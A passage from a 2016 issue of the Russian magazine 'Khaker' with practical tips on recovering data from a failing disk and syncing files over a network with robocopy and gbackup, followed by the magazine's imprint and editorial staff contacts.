Если прямой угрозы нет, снимай образ. Это можно сделать в той же Ubuntu с помощью утилиты dd). Если с командной строкой не дружишь, то подойдет тот *xe Acronis True Image.* 

Когда у тебя есть рабочий образ диска, можешь приниматься вытаскивать из него данные. Программ для этого великое множество - есть и платные, и бесплатные. Из наиболее известных платных рекомендую R-Studio - она отлично себя зарекомендовала и нередко выручает в тяжелых ситуациях. Из бесплатных ничего лучше, чем Recuva, я не встречал.

Ну и конечно, рекомендую почаще делать резервные копии важных файлов или синхронизировать их с облаком. А если беда все же произошла, не паникуй и один за другим спокойно пробуй все возможные методы возвращения диска К ЖИЗНИ.

#### ДЕЛАЕМ АВТОМАТИЧЕСКУЮ СИНХРОНИЗАЦИЮ ФАЙЛОВ ПО СЕТИ

Держать синхронизированные копии файлов или каталогов на разных машинах бывает очень удобно. Для этого есть масса способов - к примеру, файловые серверы или облачные хранилища вроде Dropbox. Но давай посмотрим,

как можно организовать синхронизацию без всего этого - системными средствами или при помощи пары миниатюрных утилит.

В Windows есть такая замечательная вещь, как автономные папки. Суть проста: сетевая папка становится доступна даже при обрыве связи, а после восстановления соединения содержимое синхронизируется. Решение неплохое, но есть недостаток: мы лишены возможности как-либо вмешиваться в процесс синхронизации. Если, скажем, необходимо синхронизировать только несколько файлов из разных папок, то проще всего накидать небольшой скриптик с использованием Robocopy.

Robocopy — это утилита командной строки для репликации каталогов. Она была доступна как часть Windows Resource Kit, а затем стала компонентом Windows Vista, Windows 7 и Windows Server 2008. Разработана для отказоустойчивого копирования папок или целых деревьев каталогов. Она обладает возможностью копирования всех (или выбранных) атрибутов и свойств NTFS. Robocopy к тому же способна легко восстанавливать работу после разрыва сетевого соединения.

Вот простой пример - копирование содержимого каталога С:\А (включая файлы, атрибуты и метки времени) в каталог С:\В, рекурсивно и вместе с пустыми папками (ключ /Е):

#### robocopy C:\A C:\B /E

Если нужно что-то посложнее, то тебе может пригодиться утилита *gbackup*.

![](_page_35_Picture_313.jpeg)

Полное описание ты можешь найти на форуме по ссылке выше. Если вкратце, то gbackup — это крошечный (60 Кбайт) аналог платной утилиты **nnBackup**. Gbackup умеет создавать обычные и инкрементные архивы, а также синхронизировать папки по расписанию. Работает программа, конечно же, только из командной строки и имеет много разных параметров и режимов. Э

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2016

Подробная информация по подписке: [paywall@glc.ru](mailto:paywall%40glc.ru?subject=%D0%9F%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%A5%D0%B0%D0%BA%D0%B5%D1%80) Отдел распространения Наталья Алехина [\(lapina@glc.ru](mailto:lapina%40glc.ru?subject=lapina%40glc.ru)) Адрес для писем: Москва, 109147, а/я 50

#### **Мария Нефёдова**

[nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru%20?subject=) 

АРТ

**Анна Королькова** Верстальщик цифровой версии

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

#### РЕКЛАМА

**Мария Самсоненко** Менеджер по рекламе [samsonenko@glc.ru](mailto:samsonenko%40glc.ru?subject=samsonenko%40glc.ru)

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Павел Круглов** UNIXOID и SYN/ACK [kruglov@glc.ru](mailto:kruglov%40glc.ru?subject=kruglov%40glc.ru)

**Евгений Зобнин** X-MOBILE [zobnin@glc.ru](mailto:zobnin%40glc.ru?subject=zobnin%40glc.ru)

**Юрий Гольцев** ВЗЛОМ [goltsev@glc.ru](mailto:goltsev%40glc.ru?subject=goltsev%40glc.ru)

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, **PHRFAKING** [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=lozovsky%40glc.ru)

**MEGANEWS** 

**Антон «ant» Жуков** ВЗЛОМ [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=pismenny%40glc.ru)

![](_page_36_Picture_0.jpeg)

**Илья Русанен** Главный редактор [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Андрей Письменный** Шеф-редактор [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=)

#### № 8 (211)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazko[v@glc.ru](mailto:chernova%40glc.ru?subject=chernova%40glc.ru)